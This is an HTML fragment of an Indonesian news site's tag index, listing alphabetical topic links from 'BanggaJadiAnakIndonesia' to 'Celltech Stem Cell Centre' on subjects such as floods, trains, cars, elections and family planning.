					<span><a href="https://uritanet.com/tag/banggajadianakindonesia/">BanggaJadiAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggakencana/">BanggaKencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangka-belitung/">Bangka Belitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkit-dari-penalti/">Bangkit dari Penalti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkitbersama/">BangkitBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangliuntukbangsa/">BangliUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangmatsani/">BangMatsani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangsa-melayu/">bangsa Melayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-ekosistem-kendaraan-listrik-nasional/">Bangun Ekosistem Kendaraan Listrik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-kesadaran-energi/">Bangun Kesadaran Energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangunan-liar/">bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjarmasin/">Banjarmasin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan/">Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-dua-ka-terlambat-tiba-di-jakarta/">Banjir di Grobogan Sebabkan Dua KA Terlambat Tiba di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-gangguan-perjalanan-ka/">Banjir di Grobogan Sebabkan Gangguan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-perumahan-jatiwaringin/">banjir di Perumahan Jatiwaringin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-ganggu-perjalanan/">Banjir Ganggu Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjirpakistan/">BanjirPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia/">Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia-tokyo/">Bank Indonesia Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-rakyat-indonesia/">Bank Rakyat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banser-dan-pagar-nusa-siap-ladeni-tantangan-perang-garda-bangsa/">Banser dan Pagar Nusa Siap Ladeni Tantangan Perang Garda Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banyumasbergoyang/">BanyumasBergoyang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanas/">Bapanas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanashadir/">BapanasHadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bareng-nu-untuk-wujudkan-perjalanan-aman-dan-nyaman/">Bareng NU” untuk Wujudkan Perjalanan Aman dan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisan-muda-kosgoro-1957/">Barisan Muda Kosgoro 1957</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisanksatrianusantara/">BarisanKsatriaNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basarnas/">Basarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basejam2025/">BASEJAM2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basket/">basket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batang-industrial-park/">Batang Industrial Park</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bataviapik2/">BataviaPIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik/">Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik-semarang-yang-tumbuh-dari-kepedulian-perjalanan-zie-batik-mengangkat-warisan-budaya-dan-lingkungan/">Batik Semarang yang Tumbuh dari Kepedulian: Perjalanan Zie Batik Mengangkat Warisan Budaya dan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik-semarangan-menghidupkan-kembali-tradisi-dengan-sentuhan-ikon-kota-semarang/">Batik Semarangan Menghidupkan Kembali Tradisi dengan Sentuhan Ikon Kota Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batikindonesia/">BatikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batu-love-garden/">Batu Love Garden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu/">Bawaslu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-diskusi-publik-bahas-implikasi-putusan-mk-terhadap-pemilu-2029/">Bawaslu Gelar Diskusi Publik Bahas Implikasi Putusan MK terhadap Pemilu 2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-koordinasi-nasional-untuk-menjaga-netralitas-asn-pada-pemilu-serentak-2024/">Bawaslu Gelar Koordinasi Nasional untuk Menjaga Netralitas ASN pada Pemilu Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-ri-rayakan-hut-ke-17/">Bawaslu RI Rayakan HUT ke-17</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bayang-bayang-anak-jahanam-horor-baru-yang-menguji-cinta-seorang-ibu/">Bayang-Bayang Anak Jahanam”: Horor Baru yang Menguji Cinta Seorang Ibu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznas-dki/">Baznas DKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznaz/">BAZNAZ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bea-cukai-musnahkan-barang-ilegal-senilai-rp-165-miliar/">Bea Cukai Musnahkan Barang Ilegal Senilai Rp 165 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beautiess-skincare/">BeautieSS Skincare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikindonesia/">BedahPlastikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikjakarta/">BedahPlastikJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi/">Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi-troy-owners/">Bekasi Troy Owners</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi33tahun/">Bekasi33Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beksi/">BEKSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajar/">belajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajarmusiksbandung/">BelajarMusiksBandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belanjahemat/">BelanjaHemat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantarafoundation/">BelantaraFoundation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantaralearningseries/">BelantaraLearningSeries</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bellarminus70tahun/">Bellarminus70Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bencana-alam/">Bencana Alam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benelli-gandeng-blibli/">Benelli Gandeng Blibli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benq-board-re04fvd-smart-board-canggih-dengan-tkdn-tertinggi/">BenQ Board RE04FVD: Smart Board Canggih dengan TKDN Tertinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benteng-kampung-pancasila/">Benteng Kampung Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beradaptasi/">beradaptasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berangkatkan-1-643-karyawan-dan-keluarga-untuk-umrah/">Berangkatkan 1.643 Karyawan dan Keluarga untuk Umrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beranibersuara/">BeraniBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berbahaya/">berbahaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berdirinya-dpd-ri/">berdirinya DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-7-stasiun-layani-keberangkatan-kajj-di-daop-1-jakarta/">Berikut 7 Stasiun Layani Keberangkatan KAJJ di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-jadwal-kereta-api-dari-stasiun-gambir-dan-pasarsenen/">Berikut Jadwal Kereta Api dari Stasiun Gambir dan Pasarsenen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berinovasi/">berinovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-hukum/">berita hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-politik/">Berita Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaartis/">BeritaArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahariini/">BeritaHariIni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahukum/">BeritaHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahumanis/">BeritaHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahumanize/">BeritaHumanize</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritajawatimur/">BeritaJawaTimur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaresmi/">BeritaResmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritasurabaya/">BeritaSurabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaterkini/">BeritaTerkini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritatomohon/">BeritaTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkomitmen-tingkatkan-infrastruktur-dan-kesejahteraan-pedagang/">Berkomitmen Tingkatkan Infrastruktur dan Kesejahteraan Pedagang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkreasi/">berkreasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkumpul/">berkumpul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berlin-gastro-kitchen-pool-bar/">Berlin Gastro Kitchen &amp; Pool Bar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bermain/">bermain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berolahraga/">berolahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpihakpadarakyat/">BerpihakPadaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpikir-sebelum-ajukan-pinjaman-tips-dari-psikolog-untuk-debitur/">Berpikir Sebelum Ajukan Pinjaman: Tips dari Psikolog untuk Debitur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berry-boen/">Berry Boen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-hadapi-tppo-lindungi-keluarga/">Bersama Hadapi TPPO Lindungi Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-sama/">bersama-sama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamabisa/">BersamaBisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamarakyat/">BersamaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntukbumi/">BersamaUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntuknegeri/">BersamaUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersantai/">bersantai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersatuberdaulat/">BersatuBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersih-lintas/">bersih lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersih-bersih-lingkungan/">bersih-bersih lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berwibawa/">berwibawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beskap/">Beskap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/best-practice/">best practice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bgn/">BGN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhayangkara/">Bhayangkara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhinnekatunggalika/">BhinnekaTunggalIka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bi/">BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bibit-bibit/">bibit- bibit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bikers/">Bikers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bima-arya-sugiarto/">Bima Arya Sugiarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bina-raga/">Bina Raga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binakeluarga/">BinaKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-pantura-6/">Bintang Pantura 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-timur-surabaya/">Bintang Timur Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binus-dan-utomo-chargeplus-bersinergi-untuk-mobilitas-berkelanjutan-di-kampus/">BINUS dan Utomo Chargeplus Bersinergi untuk Mobilitas Berkelanjutan di Kampus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biodiversityindonesia/">BiodiversityIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioflok/">bioflok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioregulator-saint-petersburg/">Bioregulator Saint Petersburg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bios44/">Bios44</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biseksual/">Biseksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-minuman-matcha-di-indonesia/">bisnis minuman Matcha di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-produk/">Bisnis Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbn/">BKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnbali/">BKKBNBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjakarta/">BKKBNJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjatim/">BKKBNJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnkalbar/">BKKBNKalbar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnlampung/">BKKBNLampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkpm/">BKPM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackmores-edukasi-pentingnya-merawat-kulit-dari-dalam-lewat-ultimate-vibrant-skin/">Blackmores Edukasi Pentingnya Merawat Kulit dari Dalam Lewat Ultimate Vibrant Skin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackvue-luncurkan-dr970x-box-dash-cam-anti-sabotase-di-giias-2024/">BlackVue Luncurkan DR970X BOX Dash Cam Anti-Sabotase di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blantika-musik-indonesia/">blantika musik indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmj/">BMJ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmkg-imbau-warga-tetap-tenang-pasca-gempa-bekasi-4/">BMKG Imbau Warga Tetap Tenang Pasca Gempa Bekasi 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmt/">BMT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw/">BMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-730li-m-sport/">BMW 730Li M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-astra-rilis-film-pendek-love/">BMW Astra Rilis Film Pendek "Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-group-production-network/">BMW Group Production Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tampilkan-gaya-hidup-mewah-tanpa-emisi-di-panggung-formula-e-jakarta-2025/">BMW Indonesia Tampilkan Gaya Hidup Mewah Tanpa Emisi di Panggung Formula E Jakarta 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tegaskan-dna-motorsport-di-giias-2024-dengan-peluncuran-bmw-m4-competition-coupe-dan-bmw-218i-gran-coupe-m-sport/">BMW Indonesia Tegaskan DNA Motorsport di GIIAS 2024 dengan Peluncuran BMW M4 Competition Coupé dan BMW 218i Gran Coupé M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmwr12s/">BMWR12S</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmws1000-rr/">BMWS1000 RR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn/">BNN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn-dan-bea-cukai-ungkap-dua-jaringan-narkoba-internasional/">BNN dan Bea Cukai Ungkap Dua Jaringan Narkoba Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnnk-jakarta-timur/">BNNK Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb/">BNPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb-imbau-warga-tingkatkan-kewaspadaan/">BNPB Imbau Warga Tingkatkan Kewaspadaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boba-shirataki/">boba Shirataki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boedi-oetomo/">Boedi Oetomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bogor/">Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bolmong/">Bolmong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bongky-bip/">Bongky (BIP)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bonusdemografi/">BonusDemografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bookabook-id-dan-orva-motion-hadirkan-program-karya-raya-2024-dukung-kreativitas-anak-dan-literasi-indonesia/">Bookabook.id dan Orva Motion Hadirkan Program Karya Raya 2024: Dukung Kreativitas Anak dan Literasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/borobudur/">Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boston-convention-and-exhibition-center/">Boston Convention and Exhibition Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/box-studio/">box studio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boyketalks/">BoykeTalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bp-tangguh/">BP Tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpi/">BPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpjskesehatan/">BPJSKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpk-ri/">BPK RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-kesiapan-mudik-lebaran-di-stasiun-yogyakarta/">BPKN-RI Tinjau Kesiapan Mudik Lebaran di Stasiun Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-stasiun-gambir/">BPKN-RI Tinjau Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpom/">BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-nasional-indonesia/">brand nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-specializes/">brand specializes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/break-your-limits/">Break Your Limits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/breakingnews/">BreakingNews</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brian-mckenzie/">Brian Mckenzie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bridginggeneration/">BridgingGeneration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-j/">Brigadir J</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-jenderan-tni-purn-dr-jajang-edi-priyatno-spb-mars/">Brigadir Jenderan TNI (Purn) dr Jajang Edi Priyatno SpB MARS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brightgas3kg/">brightgas3kg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-jajang/">Brigjen Jajang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-tni-yudhi-prasetiyo/">Brigjen TNI Yudhi Prasetiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjenpardosi/">BrigjenPardosi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjentniaminudin/">BrigjenTNIAminudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigtutar-m-arshan-rachman/">Brigtutar M Arshan Rachman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brimob/">BRIMOB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brin/">BRIN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brisbanefestival/">BrisbaneFestival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brothers-smile/">BROTHERS SMILE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bsi/">BSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/btn-angkat-semangat-pemberdayaan-perempuan-lewat-female-forward-di-jakarta-fashion-week-2026/">BTN Angkat Semangat Pemberdayaan Perempuan Lewat “Female Forward” di Jakarta Fashion Week 2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayabetawi/">BudayaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayalokalbangkit/">BudayaLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamembaca/">BudayaMembaca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamemberi/">BudayaMemberi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayauntukdunia/">BudayaUntukDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budi-gunadi-sadikin/">Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-ikan/">budidaya ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-kebun-durian/">budidaya kebun durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-maggot/">budidaya maggot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buildingfutures/">BuildingFutures</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bujal-dayeuh/">Bujal Dayeuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-era-baru-inovasi-energi-nasional/">Buka Era Baru Inovasi Energi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-jalan-talenta-muda-kuasai-industri-perhiasan/">Buka Jalan Talenta Muda Kuasai Industri Perhiasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-sales-counter-pertama-dengan-semangat-keberlanjutan/">Buka Sales Counter Pertama dengan Semangat Keberlanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-pidana-militer/">Bukan Pidana militer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-cerah/">Bukan Sekadar Cerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-jualan-tenda/">Bukan Sekadar Jualan Tenda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-kendaraan/">Bukan Sekadar Kendaraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-avatar/">Bukit Avatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-watunariwowo/">Bukit Watunariwowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-keunggulan-strategi-komunikasi-di-era-digital/">Bukti Keunggulan Strategi Komunikasi di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-kiprah-gemilang-di-dunia-pendidikan/">Bukti Kiprah Gemilang di Dunia Pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buktikan-perhiasan-bukan-sekadar-aksesori-tapi-bagian-gaya-hidup/">Buktikan Perhiasan Bukan Sekadar Aksesori tapi Bagian Gaya Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-bara-dalam-bait/">buku 'Bara Dalam Bait'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-harian-seorang-istri/">Buku Harian Seorang Istri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukujendeladunia/">BukuJendelaDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukukan-282-spk/">Bukukan 282 SPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulansutena/">BulanSutena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buld/">BULD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buldaktif/">BULDaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulutangkis/">Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumd/">BUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumn/">BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bunga-raksasa/">bunga raksasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-ppu/">Bupati PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-sleman-kustini-sri-purnomo/">Bupati Sleman Kustini Sri Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupatippu/">BupatiPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/burung-merpati/">burung merpati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bus-malam/">Bus Malam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/business-matching/">Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/by-smartphone/">by smartphone</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byd-perkenalkan-teknologi-e-4-platform-yang-mampu-memutar-kendaraan-359-derajat-di-giias-2024/">BYD Perkenalkan Teknologi E-4 Platform yang Mampu Memutar Kendaraan 359 Derajat di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byoode/">Byoode</a></span>           
					    
					<span><a href="https://uritanet.com/tag/c2capproach/">C2CApproach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabang-balikpapan/">Cabang Balikpapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabutpermenpora/">CabutPermenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cadaazz-pustaka-musik/">Cadaazz Pustaka Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-coffee-seima-durenjaya/">Cafe Coffee Seima Durenjaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-dangdut/">Cafe dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caisar-silitonga/">Caisar Silitonga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cakofibersuara/">CakOfiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/callista-arum/">Callista Arum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-presiden/">Calon Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-wakil-presiden/">Calon Wakil Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calvin-yong-ceo-pt-anugrah-indo-mandiri/">Calvin Yong CEO PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/camat-pondok-gede-nesan-sujana/">Camat pondok Gede Nesan Sujana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/candi-borobudur/">Candi Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon/">Canon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-eos-r5-mark-ii-kamera-mirrorless-profesional-dengan-teknologi-canggih-untuk-fotografi-dan-videografi/">Canon EOS R5 Mark II: Kamera Mirrorless Profesional dengan Teknologi Canggih untuk Fotografi dan Videografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-luncurkan-rf28-70mm-f-2-8-is-stm-lensa-ringkas-dengan-kualitas-tinggi/">Canon Luncurkan RF28-70mm f/2.8 IS STM: Lensa Ringkas dengan Kualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cantik/">Cantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-2024/">Capres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-ganjar-pranowo/">Capres Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/carla-bianpoen/">Carla Bianpoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cashback-8-juta/">Cashback 8 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catatandemokrasi/">CatatanDemokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catur/">catur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caturadi-septembrianto/">Caturadi Septembrianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cawapres/">Cawapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school/">CDI School</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school-day-care/">CDI School &amp; Day Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegah-penumpukan-penumpang/">Cegah Penumpukan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahcacingan/">CegahCacingan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahpernikahandini/">CegahPernikahanDini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting/">CegahStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting-jakarta-sehat/">CegahStunting Jakarta sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre/">Celltech Stem Cell Centre</a></span>           
					    
